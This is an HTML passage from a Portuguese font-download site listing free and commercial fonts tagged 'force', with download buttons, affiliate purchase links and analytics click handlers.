            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Forced-Flowers.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Forced-Flowers.webp" width="730" height="200" alt="Forced Flowers  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/Forced-Flowers_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/Forced-Flowers.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Forced-Flowers.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Forced Flowers Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">305 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Forced-Flowers.font" title="Forced Flowers Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Richardson-Brand-Force.font" title="Richardson Brand Force" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Richardson Brand Force
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 16 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Richardson-Brand-Force.font" title="Richardson Brand Force" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/Richardson-Brand-Force.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/Richardson-Brand-Force.webp" width="730" height="200" alt="Richardson Brand Force  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/I/Richardson-Brand-Force_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/I/Richardson-Brand-Force.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Richardson-Brand-Force.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Richardson Brand Force Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">693 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Richardson-Brand-Force.font" title="Richardson Brand Force Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Selecione a página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/force">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/force">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/force">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/force">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / force Fonte Pesquisa</span></h1>
</div>
<span class="s32 red downloadfreefontstitle"><a href="https://pt.ffonts.net">Fontes</a> <span class="webfontsbreadcrumb">/</span> force Comercial</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-work-force-152652" title="Work Force JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Work Force JNL Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-work-force-152652" target="_blank" title="Work Force JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/W/O/Work-Force-JNL.webp" alt="Work Force JNL" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-work-force-152652" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Work Force JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Work Force JNL Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-force-brute-and-ignorance-97609" title="Force Brute&Ignorance" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Force Brute&Ignorance Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-force-brute-and-ignorance-97609" target="_blank" title="Force Brute&Ignorance" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/F/O/Force-BruteIgnorance.webp" alt="Force Brute&Ignorance" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-force-brute-and-ignorance-97609" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Force Brute&Ignorance" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Force Brute&Ignorance Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fdingbats-force-405370" title="Force Dingbats" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Force Dingbats Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fdingbats-force-405370" target="_blank" title="Force Dingbats" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/F/O/Force-Dingbats.webp" alt="Force Dingbats" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fdingbats-force-405370" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Force Dingbats" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Force Dingbats Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fshadow-force-405355" title="Force Shadow" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Force Shadow Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fshadow-force-405355" target="_blank" title="Force Shadow" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/F/O/Force-Shadow.webp" alt="Force Shadow" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fshadow-force-405355" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Force Shadow" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Force Shadow Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-force-405359" title="Force Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Force Italic Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-force-405359" target="_blank" title="Force Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/F/O/Force-Italic.webp" alt="Force Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-force-405359" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Force Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Force Italic Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-force-405365" title="Force" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Force Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-force-405365" target="_blank" title="Force" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/F/O/Force.webp" alt="Force" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-force-405365" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Force" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Force Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fforce-figment-96129" title="Figment Force" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Figment Force Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fforce-figment-96129" target="_blank" title="Figment Force" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/F/I/Figment-Force.webp" alt="Figment Force" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fforce-figment-96129" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Figment Force" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Figment Force Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-air-force-290203" title="Air Force Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Air Force Regular Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-air-force-290203" target="_blank" title="Air Force Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/A/I/Air-Force-Regular.webp" alt="Air Force Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-air-force-290203" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Air Force Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Air Force Regular Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2F45-air-force-290208" title="Air Force 45" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Air Force 45 Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2F45-air-force-290208" target="_blank" title="Air Force 45" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/A/I/Air-Force-45.webp" alt="Air Force 45" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2F45-air-force-290208" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Air Force 45" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Air Force 45 Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2F30-air-force-290212" title="Air Force 30" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Air Force 30 Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2F30-air-force-290212" target="_blank" title="Air Force 30" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/A/I/Air-Force-30.webp" alt="Air Force 30" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2F30-air-force-290212" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Air Force 30" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Air Force 30 Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fstencil-air-force-30-stencil-295674" title="Air Force 30 Stencil Stencil" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Air Force 30 Stencil Stencil Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fstencil-air-force-30-stencil-295674" target="_blank" title="Air Force 30 Stencil Stencil" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/A/I/Air-Force-30-Stencil-Stencil.webp" alt="Air Force 30 Stencil Stencil" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fstencil-air-force-30-stencil-295674" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Air Force 30 Stencil Stencil" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Air Force 30 Stencil Stencil Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fserif-air-force-298386" title="Air Force Serif" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Air Force Serif Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fserif-air-force-298386" target="_blank" title="Air Force Serif" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/A/I/Air-Force-Serif.webp" alt="Air Force Serif" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fserif-air-force-298386" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Air Force Serif" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Air Force Serif Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-force-of-habit-600980" title="Force Of Habit Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Force Of Habit Regular Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-force-of-habit-600980" target="_blank" title="Force Of Habit Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/F/O/Force-Of-Habit-Regular.webp" alt="Force Of Habit Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-force-of-habit-600980" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Force Of Habit Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Force Of Habit Regular Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-force-of-habit-600981" title="Force Of Habit Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Force Of Habit Italic Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-force-of-habit-600981" target="_blank" title="Force Of Habit Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/F/O/Force-Of-Habit-Italic.webp" alt="Force Of Habit Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fitalic-force-of-habit-600981" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Force Of Habit Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Force Of Habit Italic Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Finline-heavy-force-599975" title="Heavy Force Inline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Heavy Force Inline Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Finline-heavy-force-599975" target="_blank" title="Heavy Force Inline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/H/E/Heavy-Force-Inline.webp" alt="Heavy Force Inline" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Finline-heavy-force-599975" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Heavy Force Inline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Heavy Force Inline Comercial </span>
	</div>	

	</li>
</ul><div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
